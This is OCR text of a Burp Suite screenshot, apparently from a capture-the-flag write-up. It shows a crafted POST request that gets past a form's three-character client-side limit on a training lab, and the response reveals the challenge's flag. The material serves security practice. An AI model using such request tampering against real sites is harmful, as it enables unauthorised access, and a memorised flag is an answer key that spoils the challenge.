 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://lab1.xseclab.com
Request
Raw Params Headers Hex
POST /base10_0b4e4866096913ac9c3a2272dde27215/index.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://lab1.xseclab.com/base10_0b4e4866096913ac9c3a2272dde27215/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
v=999999
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 23 Oct 2018 03:05:17 GMT
Content-Type: text/html
Connection: close
Via: 1527
Content-Length: 327
<html>
<head>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
</head>
<body>
<form action="" method="post">
<input type="text" maxlength="3" name="v"/>
<input type="submit" value="提交"/>
</form>
</body>
</html>
key is 768HKyu678567&*&K
https://blog.csdn.net/AlcyoneYYXJ